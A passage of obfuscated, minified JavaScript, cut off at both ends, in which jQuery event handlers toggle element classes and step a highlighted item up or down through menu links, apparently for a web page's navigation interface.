_0x150a90[_0x113a8c(0x18fc,'\x47\x65\x57\x54')](_0x30729e,_0x2d0867);},'\x6d\x68\x57\x4e\x73':function(_0x294580,_0x533f16){var _0x3c303b=_0x553051;return _0x150a90[_0x3c303b(0x1b3e,'\x40\x25\x4b\x74')](_0x294580,_0x533f16);},'\x75\x5a\x50\x53\x6e':function(_0x77510c,_0x3c6c74){var _0x5745cb=_0x553051;return _0x150a90[_0x5745cb(0x12f0,'\x7a\x54\x29\x45')](_0x77510c,_0x3c6c74);},'\x43\x4f\x61\x44\x56':_0x150a90[_0x553051(0x777,'\x4c\x26\x66\x66')],'\x6a\x62\x6a\x55\x45':_0x150a90[_0x553051(0x869,'\x28\x62\x47\x28')],'\x7a\x6b\x45\x6e\x51':function(_0x442543,_0x362ad2){var _0x434847=_0x553051;return _0x150a90[_0x434847(0x94d,'\x6f\x70\x5b\x39')](_0x442543,_0x362ad2);},'\x76\x64\x56\x6d\x41':_0x150a90[_0x553051(0xc14,'\x32\x5a\x30\x66')],'\x62\x47\x73\x77\x4c':_0x150a90[_0x553051(0x767,'\x32\x5a\x30\x66')],'\x52\x7a\x79\x6f\x54':function(_0x4cc93d,_0x3901a7){var _0x37b14d=_0x553051;return _0x150a90[_0x37b14d(0x119e,'\x4d\x69\x6c\x61')](_0x4cc93d,_0x3901a7);},'\x63\x62\x6d\x4c\x6e':_0x150a90[_0x553051(0x1a8c,'\x74\x53\x6d\x5d')],'\x6c\x76\x4e\x6d\x71':_0x150a90[_0x553051(0x11df,'\x28\x62\x47\x28')],'\x47\x74\x59\x4c\x4a':_0x150a90[_0x553051(0x29f,'\x6f\x41\x78\x69')],'\x6c\x72\x64\x54\x59':_0x150a90[_0x553051(0x1bba,'\x4f\x55\x55\x6a')],'\x59\x67\x70\x6c\x56':_0x150a90[_0x553051(0x1de9,'\x4f\x55\x55\x6a')],'\x54\x67\x50\x42\x78':_0x150a90[_0x553051(0x3ab,'\x74\x53\x6d\x5d')],'\x77\x4f\x6b\x6c\x62':_0x150a90[_0x553051(0x349,'\x77\x26\x4e\x37')],'\x43\x6d\x49\x55\x45':_0x150a90[_0x553051(0x1149,'\x4f\x55\x55\x6a')],'\x61\x6a\x66\x47\x56':function(_0x3b0abc,_0x2f4f05,_0x2cefa7){var _0x52d9c3=_0x553051;return _0x150a90[_0x52d9c3(0x1ddb,'\x77\x26\x4e\x37')](_0x3b0abc,_0x2f4f05,_0x2cefa7);},'\x51\x61\x43\x44\x61':function(_0x70bddd,_0x4e1dd7){var _0x420739=_0x553051;return _0x150a90[_0x420739(0x15cb,'\x38\x49\x2a\x73')](_0x70bddd,_0x4e1dd7);},'\x47\x73\x42\x6c\x73':_0x150a90[_0x553051(0x156b,'\x6f\x41\x78\x69')],'\x48\x6a\x56\x42\x6f':_0x150a90[_0x553051(0x182c,'\x69\x36\x76\x6b')],'\x56\x4f\x77\x6a\x50':function(_0x5e2e3d,_0xe33ad7){var _0x54e6f0=_0x553051;return _0x150a90[_0x54e6f0(0x1ca9,'\x6f\x41\x78\x69')](_0x5e2e3d,_0xe33ad7);},'\x72\x44\x4c\x65\x72':_0x150a90[_0x553051(0x1106,'\x69\x36\x76\x6b')],'\x4a\x6e\x76\x43\x67':function(_0x319521,_0x3bef81){var _0x198021=_0x553051;return _0x150a90[_0x198021(0x17cf,'\x6f\x24\x75\x49')](_0x319521,_0x3bef81);},'\x66\x63\x51\x6d\x49':_0x150a90[_0x553051(0x1ae4,'\x32\x5a\x30\x66')],'\x6e\x50\x47\x6b\x61':_0x150a90[_0x553051(0xf61,'\x74\x53\x6d\x5d')],'\x4e\x57\x44\x41\x4b':_0x150a90[_0x553051(0xb3e,'\x4d\x33\x6b\x54')],'\x4c\x62\x62\x48\x67':function(_0x40a3c1){var _0x340df8=_0x553051;return _0x150a90[_0x340df8(0x122d,'\x7a\x54\x29\x45')](_0x40a3c1);},'\x65\x45\x69\x70\x79':_0x150a90[_0x553051(0x1bc8,'\x26\x4f\x78\x33')],'\x69\x69\x61\x6d\x47':_0x150a90[_0x553051(0x10b6,'\x6f\x41\x78\x69')],'\x66\x6a\x4c\x67\x42':function(_0x362eab,_0x3b7772){var _0x569269=_0x553051;return _0x150a90[_0x569269(0x1067,'\x63\x65\x73\x79')](_0x362eab,_0x3b7772);},'\x57\x6c\x57\x75\x65':_0x150a90[_0x553051(0xdd7,'\x4b\x79\x71\x24')],'\x48\x67\x51\x72\x6b':function(_0xe9bc08,_0x1002ef){var _0x4c430e=_0x553051;return _0x150a90[_0x4c430e(0xbfc,'\x70\x28\x71\x29')](_0xe9bc08,_0x1002ef);},'\x56\x66\x53\x6c\x4a':_0x150a90[_0x553051(0x1a2c,'\x38\x49\x2a\x73')],'\x64\x76\x4a\x57\x53':_0x150a90[_0x553051(0x136b,'\x5a\x40\x6f\x58')],'\x78\x74\x76\x48\x55':_0x150a90[_0x553051(0x19da,'\x7a\x54\x29\x45')],'\x62\x47\x64\x69\x6c':_0x150a90[_0x553051(0x164c,'\x72\x56\x5e\x7a')],'\x55\x4b\x59\x73\x79':_0x150a90[_0x553051(0x1293,'\x28\x62\x47\x28')],'\x45\x48\x58\x6b\x42':_0x150a90[_0x553051(0x6c9,'\x46\x4d\x51\x36')],'\x46\x56\x45\x66\x61':_0x150a90[_0x553051(0x1257,'\x39\x40\x66\x53')],'\x70\x72\x75\x51\x77':function(_0x6cb143,_0x2a2bc3){var _0x53acad=_0x553051;return _0x150a90[_0x53acad(0x1dbc,'\x63\x6e\x5e\x6f')](_0x6cb143,_0x2a2bc3);},'\x6c\x73\x77\x65\x6e':_0x150a90[_0x553051(0x12c0,'\x32\x5a\x30\x66')],'\x79\x74\x63\x75\x70':_0x150a90[_0x553051(0x415,'\x65\x28\x29\x74')],'\x69\x46\x57\x50\x77':function(_0x3f57a4,_0x23e31b){var _0x4afd50=_0x553051;return _0x150a90[_0x4afd50(0x1025,'\x63\x65\x73\x79')](_0x3f57a4,_0x23e31b);},'\x77\x68\x63\x4b\x53':_0x150a90[_0x553051(0x747,'\x47\x76\x58\x40')],'\x41\x64\x6c\x55\x41':function(_0x58ca22,_0x4efa59){var _0x2b9d9f=_0x553051;return _0x150a90[_0x2b9d9f(0x4ef,'\x70\x28\x71\x29')](_0x58ca22,_0x4efa59);},'\x41\x4c\x4f\x5a\x6e':function(_0x1c6dd9,_0x308145){var _0x2b91fa=_0x553051;return _0x150a90[_0x2b91fa(0xb85,'\x6c\x65\x29\x4c')](_0x1c6dd9,_0x308145);},'\x5a\x41\x6d\x44\x6f':_0x150a90[_0x553051(0x1ba4,'\x63\x6e\x5e\x6f')],'\x49\x4f\x66\x78\x52':_0x150a90[_0x553051(0x1610,'\x4c\x26\x66\x66')],'\x56\x6c\x73\x78\x4a':function(_0x46c474,_0x356138){var _0x2b27ee=_0x553051;return _0x150a90[_0x2b27ee(0x1de,'\x61\x43\x77\x74')](_0x46c474,_0x356138);},'\x42\x56\x5a\x62\x50':_0x150a90[_0x553051(0xb81,'\x4b\x79\x71\x24')],'\x53\x77\x67\x4c\x68':_0x150a90[_0x553051(0xcc8,'\x6d\x32\x50\x45')],'\x50\x78\x6e\x46\x76':_0x150a90[_0x553051(0x1a37,'\x4d\x69\x6c\x61')],'\x58\x6a\x79\x46\x53':_0x150a90[_0x553051(0x37b,'\x6e\x6f\x56\x6d')],'\x62\x67\x56\x76\x76':_0x150a90[_0x553051(0x37a,'\x38\x49\x2a\x73')],'\x6d\x53\x72\x5a\x53':function(_0x32879b,_0x1b2b15){var _0x5c84dd=_0x553051;return _0x150a90[_0x5c84dd(0x1b33,'\x70\x28\x71\x29')](_0x32879b,_0x1b2b15);},'\x52\x45\x4d\x74\x63':_0x150a90[_0x553051(0x1019,'\x6e\x5a\x73\x71')],'\x51\x6c\x4b\x41\x69':function(_0x5d65e9,_0x298409){var _0x47133f=_0x553051;return _0x150a90[_0x47133f(0xde9,'\x26\x4f\x78\x33')](_0x5d65e9,_0x298409);},'\x74\x79\x58\x57\x76':_0x150a90[_0x553051(0xc3a,'\x7a\x67\x46\x26')],'\x78\x77\x4b\x75\x54':_0x150a90[_0x553051(0x16bb,'\x72\x56\x5e\x7a')],'\x6f\x73\x4e\x44\x66':_0x150a90[_0x553051(0x15f6,'\x6c\x65\x29\x4c')]},_0x4b5ea5=!0x1;_0x150a90[_0x553051(0x1da1,'\x46\x4d\x51\x36')]($,document)['\x6f\x6e'](_0x150a90[_0x553051(0x281,'\x6e\x48\x63\x73')],_0x150a90[_0x553051(0x1c6,'\x6e\x48\x63\x73')],function(){var _0x47ebc6=_0x553051,_0x2192e8={'\x6e\x52\x58\x4e\x74':_0x34d8c8[_0x47ebc6(0xb14,'\x69\x4c\x4c\x72')],'\x79\x63\x67\x54\x66':_0x34d8c8[_0x47ebc6(0xce6,'\x69\x36\x76\x6b')],'\x72\x6c\x72\x64\x4e':function(_0x233ae5,_0x2414f5){var _0x267c5d=_0x47ebc6;return _0x34d8c8[_0x267c5d(0x1c76,'\x40\x25\x4b\x74')](_0x233ae5,_0x2414f5);},'\x59\x48\x6b\x52\x43':_0x34d8c8[_0x47ebc6(0x1e59,'\x28\x62\x47\x28')],'\x58\x5a\x42\x62\x50':_0x34d8c8[_0x47ebc6(0xf0a,'\x47\x65\x57\x54')],'\x43\x69\x4b\x74\x6c':_0x34d8c8[_0x47ebc6(0x1a6f,'\x59\x70\x28\x57')],'\x4e\x66\x47\x59\x62':function(_0x39a4dd,_0x442f50){var _0x448107=_0x47ebc6;return _0x34d8c8[_0x448107(0x12e1,'\x4b\x79\x71\x24')](_0x39a4dd,_0x442f50);},'\x56\x73\x61\x49\x50':function(_0x1feda2,_0x352ca1){var _0x47af60=_0x47ebc6;return _0x34d8c8[_0x47af60(0x1894,'\x5a\x40\x6f\x58')](_0x1feda2,_0x352ca1);},'\x5a\x56\x42\x76\x52':function(_0x1cf496,_0x35eccd){var _0x3caca8=_0x47ebc6;return _0x34d8c8[_0x3caca8(0x103a,'\x4d\x69\x6c\x61')](_0x1cf496,_0x35eccd);},'\x77\x4b\x65\x53\x7a':_0x34d8c8[_0x47ebc6(0x18de,'\x6c\x65\x29\x4c')],'\x4b\x78\x45\x4b\x70':function(_0x42e16a,_0x2459ad){var _0x22c5c7=_0x47ebc6;return _0x34d8c8[_0x22c5c7(0x5f8,'\x26\x4f\x78\x33')](_0x42e16a,_0x2459ad);},'\x50\x4c\x64\x4c\x78':_0x34d8c8[_0x47ebc6(0x159b,'\x47\x76\x58\x40')],'\x61\x57\x41\x68\x4e':function(_0x1194f5,_0x6e2841){var _0x2331fe=_0x47ebc6;return _0x34d8c8[_0x2331fe(0xae5,'\x32\x5a\x30\x66')](_0x1194f5,_0x6e2841);},'\x4b\x74\x70\x69\x68':_0x34d8c8[_0x47ebc6(0x18c0,'\x40\x43\x6c\x5d')],'\x68\x76\x59\x75\x6d':function(_0x35966d,_0x1993cd){var _0x38dcd6=_0x47ebc6;return _0x34d8c8[_0x38dcd6(0xe68,'\x39\x40\x66\x53')](_0x35966d,_0x1993cd);},'\x4b\x75\x69\x4c\x78':_0x34d8c8[_0x47ebc6(0x6ba,'\x6d\x32\x50\x45')],'\x4b\x4d\x62\x72\x43':_0x34d8c8[_0x47ebc6(0xf59,'\x47\x65\x57\x54')],'\x65\x79\x55\x68\x4e':_0x34d8c8[_0x47ebc6(0x1963,'\x7a\x67\x46\x26')],'\x63\x5a\x4e\x6f\x55':_0x34d8c8[_0x47ebc6(0x1917,'\x63\x6e\x5e\x6f')],'\x65\x6f\x45\x66\x4a':function(_0x3884cb,_0x2d23e5){var _0x2751df=_0x47ebc6;return _0x34d8c8[_0x2751df(0x2a9,'\x4d\x33\x6b\x54')](_0x3884cb,_0x2d23e5);},'\x43\x79\x42\x44\x6c':_0x34d8c8[_0x47ebc6(0x1b17,'\x69\x4c\x4c\x72')],'\x66\x70\x4f\x4b\x73':function(_0x31b137,_0x258834){var _0x444e94=_0x47ebc6;return _0x34d8c8[_0x444e94(0x4c2,'\x4c\x26\x66\x66')](_0x31b137,_0x258834);},'\x49\x77\x4b\x70\x7a':_0x34d8c8[_0x47ebc6(0x1d93,'\x59\x70\x28\x57')],'\x47\x63\x4f\x75\x69':_0x34d8c8[_0x47ebc6(0x1cf3,'\x33\x6a\x5a\x4d')],'\x67\x74\x64\x5a\x52':_0x34d8c8[_0x47ebc6(0xe45,'\x6f\x41\x78\x69')],'\x50\x63\x4d\x64\x79':_0x34d8c8[_0x47ebc6(0x6f1,'\x41\x24\x73\x2a')],'\x7a\x79\x5a\x4b\x71':_0x34d8c8[_0x47ebc6(0x18ed,'\x5a\x40\x6f\x58')],'\x49\x6e\x66\x42\x7a':_0x34d8c8[_0x47ebc6(0x17fe,'\x6a\x51\x7a\x59')],'\x62\x48\x45\x73\x48':_0x34d8c8[_0x47ebc6(0x105e,'\x6a\x51\x7a\x59')],'\x42\x58\x4c\x4e\x77':_0x34d8c8[_0x47ebc6(0x1b11,'\x6f\x70\x5b\x39')],'\x4c\x78\x61\x50\x72':function(_0x1c9c28,_0x5da3d3,_0x2aec81){var _0x3b8854=_0x47ebc6;return _0x34d8c8[_0x3b8854(0x1bf3,'\x40\x43\x6c\x5d')](_0x1c9c28,_0x5da3d3,_0x2aec81);},'\x43\x62\x52\x68\x55':function(_0x5117c6,_0x4b9146){var _0x1987b6=_0x47ebc6;return _0x34d8c8[_0x1987b6(0xd5b,'\x6c\x65\x29\x4c')](_0x5117c6,_0x4b9146);},'\x4c\x79\x78\x4f\x69':_0x34d8c8[_0x47ebc6(0xb91,'\x41\x24\x73\x2a')],'\x44\x48\x59\x46\x6a':_0x34d8c8[_0x47ebc6(0x5a2,'\x46\x21\x74\x77')],'\x51\x46\x53\x68\x66':function(_0x5cdc33,_0x2e1895){var _0x2dc74a=_0x47ebc6;return _0x34d8c8[_0x2dc74a(0x1982,'\x47\x65\x57\x54')](_0x5cdc33,_0x2e1895);},'\x4c\x78\x69\x70\x50':_0x34d8c8[_0x47ebc6(0x727,'\x25\x32\x65\x26')],'\x4f\x5a\x6a\x50\x51':function(_0x160288,_0x4ffc45){var _0x5c75e1=_0x47ebc6;return _0x34d8c8[_0x5c75e1(0x10ea,'\x65\x28\x29\x74')](_0x160288,_0x4ffc45);},'\x51\x47\x44\x6a\x72':_0x34d8c8[_0x47ebc6(0x1ae8,'\x7a\x54\x29\x45')],'\x4e\x76\x56\x76\x57':_0x34d8c8[_0x47ebc6(0x170b,'\x6a\x2a\x4e\x66')],'\x62\x7a\x64\x4d\x61':_0x34d8c8[_0x47ebc6(0x1513,'\x6c\x65\x29\x4c')],'\x59\x63\x71\x51\x43':function(_0x233537){var _0x551e7a=_0x47ebc6;return _0x34d8c8[_0x551e7a(0x236,'\x40\x25\x4b\x74')](_0x233537);},'\x76\x48\x6b\x57\x56':_0x34d8c8[_0x47ebc6(0xf99,'\x26\x4f\x78\x33')],'\x4f\x64\x7a\x44\x71':_0x34d8c8[_0x47ebc6(0x1973,'\x6e\x6f\x56\x6d')],'\x63\x71\x68\x7a\x63':function(_0x2b4a17,_0xb8347b){var _0x2c9443=_0x47ebc6;return _0x34d8c8[_0x2c9443(0x217,'\x40\x43\x6c\x5d')](_0x2b4a17,_0xb8347b);},'\x6c\x64\x65\x66\x41':_0x34d8c8[_0x47ebc6(0x575,'\x69\x36\x76\x6b')],'\x42\x4e\x51\x4f\x78':function(_0x68cb13,_0x58aa01){var _0x29fa1e=_0x47ebc6;return _0x34d8c8[_0x29fa1e(0x12b5,'\x4c\x26\x66\x66')](_0x68cb13,_0x58aa01);},'\x67\x6b\x65\x61\x4c':_0x34d8c8[_0x47ebc6(0x50a,'\x6e\x48\x63\x73')],'\x72\x70\x70\x46\x4d':_0x34d8c8[_0x47ebc6(0x1e49,'\x25\x32\x65\x26')],'\x6e\x4a\x50\x4e\x49':_0x34d8c8[_0x47ebc6(0x1120,'\x5a\x59\x34\x79')],'\x43\x72\x43\x49\x43':_0x34d8c8[_0x47ebc6(0x1016,'\x4d\x33\x6b\x54')],'\x73\x6d\x67\x6a\x4f':_0x34d8c8[_0x47ebc6(0x721,'\x26\x4f\x78\x33')],'\x47\x62\x71\x6d\x57':_0x34d8c8[_0x47ebc6(0x1cf0,'\x33\x6a\x5a\x4d')],'\x59\x6f\x53\x63\x45':function(_0x47143a,_0x44c9e6){var _0x45115a=_0x47ebc6;return _0x34d8c8[_0x45115a(0x288,'\x28\x62\x47\x28')](_0x47143a,_0x44c9e6);},'\x7a\x6b\x6c\x45\x41':function(_0x33127b,_0x3a7d6a){var _0x2138b0=_0x47ebc6;return _0x34d8c8[_0x2138b0(0x130e,'\x6f\x70\x5b\x39')](_0x33127b,_0x3a7d6a);},'\x62\x4d\x49\x55\x63':_0x34d8c8[_0x47ebc6(0x1c07,'\x4c\x26\x66\x66')],'\x6c\x5a\x4f\x50\x58':_0x34d8c8[_0x47ebc6(0x6b4,'\x51\x46\x53\x66')]},_0x12fb44,_0x510748,_0x451fec,_0xa1a90f;_0x4b5ea5||((0x0,_0x2c2340[_0x47ebc6(0x17e5,'\x26\x4f\x78\x33')])(_0x34d8c8[_0x47ebc6(0x93d,'\x39\x40\x66\x53')]($,_0x34d8c8[_0x47ebc6(0x1077,'\x61\x43\x77\x74')])),(0x0,_0x3fb662[_0x47ebc6(0x1602,'\x6c\x65\x29\x4c')])(),_0x4b5ea5=!0x0,_0x34d8c8[_0x47ebc6(0x1967,'\x38\x49\x2a\x73')]($,document)['\x6f\x6e'](_0x34d8c8[_0x47ebc6(0xff2,'\x61\x43\x77\x74')],_0x34d8c8[_0x47ebc6(0xc75,'\x56\x77\x29\x24')],function(){var _0x5be643=_0x47ebc6;if(_0x34d8c8[_0x5be643(0x1a34,'\x77\x4d\x4c\x4b')](_0x34d8c8[_0x5be643(0xaf6,'\x46\x4d\x51\x36')],_0x34d8c8[_0x5be643(0xd24,'\x4c\x26\x66\x66')])){var _0x161431=_0x34d8c8[_0x5be643(0xd1c,'\x77\x4d\x4c\x4b')]($,_0x34d8c8[_0x5be643(0x827,'\x39\x40\x66\x53')]),_0x66113d=_0x161431[_0x5be643(0xafb,'\x4f\x55\x55\x6a')](_0x34d8c8[_0x5be643(0xcd8,'\x6e\x6f\x56\x6d')]);_0x161431[_0x5be643(0x14ac,'\x72\x56\x5e\x7a')](_0x34d8c8[_0x5be643(0x87f,'\x77\x26\x4e\x37')],!_0x66113d),_0x34d8c8[_0x5be643(0x1536,'\x52\x44\x49\x77')]($,this)[_0x5be643(0x57a,'\x4f\x55\x55\x6a')](_0x34d8c8[_0x5be643(0x18fa,'\x26\x4f\x78\x33')],!_0x66113d);var _0x493010=_0x34d8c8[_0x5be643(0x3ca,'\x40\x43\x6c\x5d')]($,_0x34d8c8[_0x5be643(0x5d5,'\x46\x4d\x51\x36')]);_0x493010[_0x5be643(0x1041,'\x6f\x70\x5b\x39')](_0x34d8c8[_0x5be643(0x343,'\x26\x4f\x78\x33')])&&_0x493010[_0x5be643(0x95e,'\x74\x53\x6d\x5d')](_0x34d8c8[_0x5be643(0xdfa,'\x4d\x69\x6c\x61')])[_0x5be643(0xb97,'\x6f\x24\x75\x49')]();}else{var _0x1c33c9,_0x243ca6=_0x69f8a1[_0x5be643(0x197a,'\x5a\x59\x34\x79')](_0x2192e8[_0x5be643(0x1b43,'\x6f\x41\x78\x69')])['\x65\x71'](0x0),_0x5db15f=_0x4b57c9[_0x5be643(0x6fd,'\x47\x65\x57\x54')](_0x2192e8[_0x5be643(0x13fb,'\x6f\x70\x5b\x39')]);if(_0x2192e8[_0x5be643(0x8ad,'\x5a\x40\x6f\x58')](0x0,_0x243ca6[_0x5be643(0x1707,'\x39\x40\x66\x53')])&&_0x2192e8[_0x5be643(0x4bd,'\x4d\x33\x6b\x54')](0x0,_0x5db15f[_0x5be643(0x1377,'\x7a\x67\x46\x26')]))(_0x243ca6=_0x2101df[_0x5be643(0xda8,'\x6a\x51\x7a\x59')](_0x2192e8[_0x5be643(0x40f,'\x70\x28\x71\x29')])['\x65\x71'](0x0))[_0x5be643(0x1469,'\x46\x4d\x51\x36')](_0x2192e8[_0x5be643(0xc6f,'\x47\x76\x58\x40')]),_0x243ca6[_0x5be643(0x5f2,'\x65\x28\x29\x74')](_0x2192e8[_0x5be643(0x15e4,'\x6f\x41\x78\x69')])[_0x5be643(0x1682,'\x38\x49\x2a\x73')](_0x2192e8[_0x5be643(0xd13,'\x6e\x48\x63\x73')]),_0x243ca6[_0x5be643(0x143f,'\x69\x36\x76\x6b')]('\x61')['\x65\x71'](_0x2192e8[_0x5be643(0x1334,'\x32\x5a\x30\x66')](_0x243ca6[_0x5be643(0x11e4,'\x30\x25\x56\x73')]('\x61')[_0x5be643(0xcaf,'\x6f\x41\x78\x69')],0x1))[_0x5be643(0x218,'\x4b\x79\x71\x24')](_0x2192e8[_0x5be643(0x339,'\x69\x4c\x4c\x72')]);else{var _0x21696b=_0x243ca6[_0x5be643(0x1c11,'\x69\x36\x76\x6b')]?_0x243ca6:_0x5db15f,_0x42d97d=_0x243ca6[_0x5be643(0x739,'\x4d\x33\x6b\x54')]?_0x243ca6[_0x5be643(0x19f,'\x6e\x48\x63\x73')]('\x61')[_0x5be643(0x26a,'\x59\x70\x28\x57')]:0x0,_0x34e492='';if(_0x2192e8[_0x5be643(0x8dc,'\x6e\x5a\x73\x71')]('\x75\x70',_0x493310))_0x2192e8[_0x5be643(0x604,'\x69\x36\x76\x6b')](_0x42d97d,0x1)&&_0x243ca6[_0x5be643(0x90e,'\x46\x4d\x51\x36')](_0x2192e8[_0x5be643(0x87a,'\x23\x4a\x79\x26')])[_0x5be643(0x1b2b,'\x65\x28\x29\x74')]()[_0x5be643(0x4cf,'\x40\x43\x6c\x5d')]?(_0x1c33c9=_0x21696b,_0x34e492='\x75\x70'):_0x1c33c9=_0x21696b[_0x5be643(0x58e,'\x59\x70\x28\x57')]()[_0x5be643(0x19e4,'\x77\x26\x4e\x37')]();else{if(_0x2192e8[_0x5be643(0x1156,'\x33\x6a\x5a\x4d')](_0x2192e8[_0x5be643(0x1aae,'\x6f\x70\x5b\x39')],_0x1be00c))return;_0x2192e8[_0x5be643(0xa86,'\x70\x28\x71\x29')](_0x42d97d,0x1)&&_0x243ca6[_0x5be643(0xd67,'\x6a\x2a\x4e\x66')](_0x2192e8[_0x5be643(0x18e8,'\x6f\x70\x5b\x39')])[_0x5be643(0x18a7,'\x52\x44\x49\x77')]()[_0x5be643(0x132f,'\x4b\x79\x71\x24')]?(_0x1c33c9=_0x21696b,_0x34e492=_0x2192e8[_0x5be643(0x40b,'\x51\x46\x53\x66')]):_0x1c33c9=_0x21696b[_0x5be643(0x1092,'\x39\x40\x66\x53')]()[_0x5be643(0x15f5,'\x72\x56\x5e\x7a')]();}_0x1c33c9[_0x5be643(0x11d7,'\x52\x44\x49\x77')]&&(_0x21696b[_0x5be643(0x5f2,'\x65\x28\x29\x74')]('\x61')[_0x5be643(0xd7b,'\x41\x24\x73\x2a')](_0x2192e8[_0x5be643(0xdd4,'\x4b\x79\x71\x24')]),_0x21696b[_0x5be643(0x176f,'\x41\x24\x73\x2a')](_0x2192e8[_0x5be643(0x7c2,'\x72\x56\x5e\x7a')])[_0x5be643(0x1b46,'\x4b\x79\x71\x24')](_0x2192e8[_0x5be643(0x1214,'\x63\x65\x73\x79')])),_0x1c33c9[_0x5be643(0x11aa,'\x28\x62\x47\x28')](_0x2192e8[_0x5be643(0x39a,'\x4f\x55\x55\x6a')])[_0x5be643(0x92f,'\x47\x76\x58\x40')]?(_0x1c33c9[_0x5be643(0x1de4,'\x38\x49\x2a\x73')](_0x2192e8[_0x5be643(0x39a,'\x4f\x55\x55\x6a')])[_0x5be643(0xfb2,'\x6a\x51\x7a\x59')](_0x2192e8[_0x5be643(0xd13,'\x6e\x48\x63\x73')]),_0x2192e8[_0x5be643(0x198c,'\x4f\x55\x55\x6a')](_0x34e492[_0x5be643(0x1703,'\x65\x28\x29\x74')],0x0)?(_0x1c33c9[_0x5be643(0x1141,'\x40\x25\x4b\x74')]('\x61')[_0x5be643(0x1bce,'\x65\x28\x29\x74')](_0x2192e8[_0x5be643(0xdd4,'\x4b\x79\x71\x24')]),_0x2192e8[_0x5be643(0x232,'\x69\x4c\x4c\x72')]('\x75\x70',_0x34e492)?_0x1c33c9[_0x5be643(0x12a6,'\x51\x46\x53\x66')]('\x61')['\x65\x71'](0x1)[_0x5be643(0x537,'\x47\x76\x58\x40')](_0x2192e8[_0x5be643(0x8be,'\x63\x6e\x5e\x6f')]):_0x1c33c9[_0x5be643(0x5f2,'\x65\x28\x29\x74')]('\x61')['\x65\x71'](0x0)[_0x5be643(0x1b64,'\x6d\x32\x50\x45')](_0x2192e8[_0x5be643(0xe07,'\x47\x65\x57\x54')])):(_0x1c33c9[_0x5be643(0x8c3,'\x6d\x32\x50\x45')](_0x2192e8[_0x5be643(0x1a91,'\x69\x4c\x4c\x72')])[_0x5be643(0x546,'\x40\x25\x4b\x74')](_0x2192e8[_0x5be643(0x1b49,'\x77\x4d\x4c\x4b')]),_0x1c33c9[_0x5be643(0x143f,'\x69\x36\x76\x6b')]('\x61')['\x65\x71'](_0x2192e8[_0x5be643(0x1856,'\x69\x4c\x4c\x72')](_0x1c33c9[_0x5be643(0x1883,'\x4b\x79\x71\x24')]('\x61')[_0x5be643(0x65e,'\x6a\x51\x7a\x59')],0x1))[_0x5be643(0x166b,'\x6a\x2a\x4e\x66')](_0x2192e8[_0x5be643(0xc6f,'\x47\x76\x58\x40')]))):_0x1c33c9[_0x5be643(0x11aa,'\x28\x62\x47\x28')]('\x61')[_0x5be643(0xda5,'\x32\x5a\x30\x66')](_0x2192e8[_0x5be643(0x608,'\x6e\x5a\x73\x71')]),_0x2192e8[_0x5be643(0x1d83,'\x40\x43\x6c\x5d')](0x0,_0x34e492[_0x5be643(0x2fe,'\x6e\x5a\x73\x71')])&&(_0x1c33c9[_0x5be643(0x831,'\x7a\x67\x46\x26')]()[_0x5be643(0xd46,'\x77\x26\x4e\x37')](_0x2192e8[_0x5be643(0x516,'\x28\x62\x47\x28')])[_0x5be643(0x1039,'\x56\x77\x29\x24')](_0x2192e8[_0x5be643(0xba5,'\x32\x5a\x30\x66')]),_0x1c33c9[_0x5be643(0x1b34,'\x61\x43\x77\x74')]()[_0x5be643(0x11aa,'\x28\x62\x47\x28')]('\x61')[_0x5be643(0x1576,'\x6d\x32\x50\x45')](_0x2192e8[_0x5be643(0xd9a,'\x25\x32\x65\x26')]));}}}),_0x34d8c8[_0x47ebc6(0xbe8,'\x7a\x67\x46\x26')]($,document)['\x6f\x6e'](_0x34d8c8[_0x47ebc6(0xd64,'\x72\x56\x5e\x7a')],_0x34d8c8[_0x47ebc6(0xac8,'\x61\x43\x77\x74')],function(){var _0x160381=_0x47ebc6;_0x34d8c8[_0x160381(0x54d,'\x47\x76\x58\x40')]($,_0x34d8c8[_0x160381(0xe54,'\x47\x76\x58\x40')])[_0x160381(0xe14,'\x4b\x79\x71\x24')](_0x34d8c8[_0x160381(0x120a,'\x32\x5a\x30\x66')],!0x1);var _0x39e33b=_0x34d8c8[_0x160381(0x5d3,'\x6e\x48\x63\x73')]($,_0x34d8c8[_0x160381(0x1791,'\x47\x76\x58\x40')]);_0x39e33b[_0x160381(0x95e,'\x74\x53\x6d\x5d')](_0x34d8c8[_0x160381(0x1a0d,'\x69\x36\x76\x6b')])&&_0x39e33b[_0x160381(0xd37,'\x4f\x55\x55\x6a')](_0x34d8c8[_0x160381(0x1a0d,'\x69\x36\x76\x6b')])[_0x160381(0x9ea,'\x69\x36\x76\x6b')]();}),_0x34d8c8[_0x47ebc6(0x8b1,'\x61\x43\x77\x74')]($,document)['\x6f\x6e'](_0x34d8c8[_0x47ebc6(0x1d29,'\x26\x4f\x78\x33')],_0x34d8c8[_0x47ebc6(0x1cd6,'\x39\x40\x66\x53')],function(){var _0x104944=_0x47ebc6,_0xbb6719=_0x2192e8[_0x104944(0x1a7a,'\x72\x56\x5e\x7a')]($,_0x2192e8[_0x104944(0xe0c,'\x69\x36\x76\x6b')]),_0x192246=_0xbb6719[_0x104944(0x13af,'\x6f\x70\x5b\x39')](_0x2192e8[_0x104944(0x9ca,'\x6f\x70\x5b\x39')]);_0xbb6719[_0x104944(0x19e0,'\x4d\x69\x6c\x61')](_0x2192e8[_0x104944(0x1cca,'\x72\x56\x5e\x7a')],!_0x192246),_0x2192e8[_0x104944(0x170c,'\x38\x49\x2a\x73')]($,_0x2192e8[_0x104944(0x711,'\x33\x6a\x5a\x4d')])[_0x104944(0x108e,'\x6e\x5a\x73\x71')](_0x2192e8[_0x104944(0x1331,'\x46\x21\x74\x77')],!_0x192246);}),_0x34d8c8[_0x47ebc6(0xab5,'\x23\x4a\x79\x26')]($,_0x34d8c8[_0x47ebc6(0x1959,'\x47\x65\x57\x54')])[_0x47ebc6(0x3e3,'\x33\x6a\x5a\x4d')](),_0x34d8c8[_0x47ebc6(0x645,'\x6f\x70\x5b\x39')]($,_0x34d8c8[_0x47ebc6(0x1b00,'\x26\x4f\x78\x33')])['\x6f\x6e'](_0x34d8c8[_0x47ebc6(0xfe8,'\x69\x36\x76\x6b')],function(_0x47b62a){var _0x527d9b=_0x47ebc6,_0x1289cf={'\x73\x50\x46\x53\x76':function(_0x265142,_0x36e141){var _0x14fd85=_0x3908;return 